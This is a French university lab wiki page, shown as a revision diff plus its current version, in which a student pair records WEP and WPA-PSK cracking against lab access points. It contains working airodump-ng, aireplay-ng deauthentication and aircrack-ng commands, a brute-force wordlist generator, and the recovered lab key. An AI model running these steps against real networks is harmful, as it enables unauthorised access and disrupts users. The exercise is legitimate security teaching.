« Atelier SysRes SE4 2023/2024 E12 » : différence entre les versions

Aucun résumé des modifications |

Aucun résumé des modifications |

||

| (4 versions intermédiaires par le même utilisateur non affichées) | |||

| Ligne 1 : | Ligne 1 : | ||

== Architecture réseau, finalisation == | |||

=== Les réseaux virtuels === | |||

== Effraction WiFi == | == Effraction WiFi == | ||



=== Cassage de clef WEP d’un point d’accès WiFi === | === Cassage de clef WEP d’un point d’accès WiFi === | ||

Binome 7 : EL HASNAOUI BILAL & AYOUB CHAOUNI | |||

- nous avons pas réussi a craquer , a cause de ne pas avoir assez des trames. | |||

1. On a lancé l'écoute avec <code>airodump-ng -c 3 --bssid 04:DA:D2:9C:50:57 -w g7-WEP wlan0mon</code> | |||

2. Dé-authentifier les clients du réseau cible pour capturer plus de paquets. <code>aireplay-ng -0 10 -a 04:DA:D2:9C:50:57 wlan0mon</code> | |||

3. Craquer le Clef WEP : <code>aircrack-ng g7-WEP-01.cap</code> | |||

[[Fichier:Crauqer Cles WEP.png|centré|vignette|720x720px]] | |||



=== Cassage de mot de passe WPA-PSK par force brute === | === Cassage de mot de passe WPA-PSK par force brute === | ||

| Ligne 7 : | Ligne 22 : | ||

- Nous avons réussi à craquer <code>krakotte07</code>, le mot de passe est le suivant : <code>66683666</code> | - Nous avons réussi à craquer <code>krakotte07</code>, le mot de passe est le suivant : <code>66683666</code> | ||

[[Fichier:Flag.png|alt=Mdp kracotte|centré|vignette| | [[Fichier:Flag.png|alt=Mdp kracotte|centré|vignette|714x714px|[[Mdp kracotte]]]] | ||

- Les étapes de résolution étaient les suivants : | - Les étapes de résolution étaient les suivants: | ||

1.Installer le paquet aircrack-ng, et configurer l'interface wlan0 en mode monitor | '''1.''' Installer le paquet '''aircrack-ng,''' et configurer l'interface wlan0 en mode monitor | ||

2. Récupérer les SSID et les canaux des points d'accès Wi-Fi. | '''2.''' Récupérer les SSID et les canaux des points d'accès Wi-Fi. | ||

3. Lancez l'écoute des paquets avec <code>sudo airodump-ng wlan0mon</code> | '''3.''' Lancez l'écoute des paquets avec <code>sudo airodump-ng wlan0mon</code> | ||

4. Nous avons déterminé les canaux et les BSSID des points d'accès, notre cible <code>krakotte07</code>: | '''4.''' Nous avons déterminé les canaux et les BSSID des points d'accès, notre cible <code>krakotte07</code>: | ||

<code>BSSID : 44:AD:D9:5F:87:06</code> | <code>BSSID : 44:AD:D9:5F:87:06</code> | ||

| Ligne 23 : | Ligne 38 : | ||

<code>Canal Wi-Fi : 12</code> | <code>Canal Wi-Fi : 12</code> | ||

5. On a obtenu le fichier de handshake <code>g7-crack-01.cap</code> | '''5.''' On a obtenu le fichier de handshake <code>g7-crack-01.cap</code> | ||

6.On a généré le dictionnaire des clés : <syntaxhighlight lang="python3"> | '''6.'''On a généré le dictionnaire des clés : <syntaxhighlight lang="python3"> | ||

def generate_wordlist(): | def generate_wordlist(): | ||

wordlist = [] | wordlist = [] | ||

| Ligne 42 : | Ligne 57 : | ||

print("Wordlist generated successfully!") | print("Wordlist generated successfully!") | ||

</syntaxhighlight>7. On a lancé l'algorithme de craquage avec <code>sudo aircrack-ng g7-crack-01.cap -w wordlist.txt</code> | </syntaxhighlight>'''7.''' On a lancé l'algorithme de craquage avec <code>sudo aircrack-ng g7-crack-01.cap -w wordlist.txt</code> | ||

8. La clé trouvée est : <code>66683666</code> | '''8.''' La clé trouvée est : <code>66683666</code> | ||

== Sécurisations == | == Sécurisations == | ||

Version actuelle datée du 16 avril 2024 à 19:16

Architecture réseau, finalisation

Les réseaux virtuels

Effraction WiFi

Cassage de clef WEP d’un point d’accès WiFi

Binome 7 : EL HASNAOUI BILAL & AYOUB CHAOUNI

- nous avons pas réussi a craquer , a cause de ne pas avoir assez des trames.

1. On a lancé l'écoute avec airodump-ng -c 3 --bssid 04:DA:D2:9C:50:57 -w g7-WEP wlan0mon

2. Dé-authentifier les clients du réseau cible pour capturer plus de paquets. aireplay-ng -0 10 -a 04:DA:D2:9C:50:57 wlan0mon

3. Craquer le Clef WEP : aircrack-ng g7-WEP-01.cap

Cassage de mot de passe WPA-PSK par force brute

Binôme 7 : AYOUB CHAOUNI & BILAL EL HASNAOUI

- Nous avons réussi à craquer krakotte07, le mot de passe est le suivant : 66683666

- Les étapes de résolution étaient les suivants:

1. Installer le paquet aircrack-ng, et configurer l'interface wlan0 en mode monitor

2. Récupérer les SSID et les canaux des points d'accès Wi-Fi.

3. Lancez l'écoute des paquets avec sudo airodump-ng wlan0mon

4. Nous avons déterminé les canaux et les BSSID des points d'accès, notre cible krakotte07:

BSSID : 44:AD:D9:5F:87:06

Canal Wi-Fi : 12

5. On a obtenu le fichier de handshake g7-crack-01.cap

6.On a généré le dictionnaire des clés :

def generate_wordlist():

wordlist = []

for i in range(100000000):

word = str(i).zfill(8) # Pad with zeros to ensure 8 digits

wordlist.append(word)

return wordlist

# Generate wordlist

wordlist = generate_wordlist()

# Write wordlist to a file

with open("wordlist.txt", "w") as file:

for word in wordlist:

file.write(word + "\n")

print("Wordlist generated successfully!")

7. On a lancé l'algorithme de craquage avec sudo aircrack-ng g7-crack-01.cap -w wordlist.txt

8. La clé trouvée est : 66683666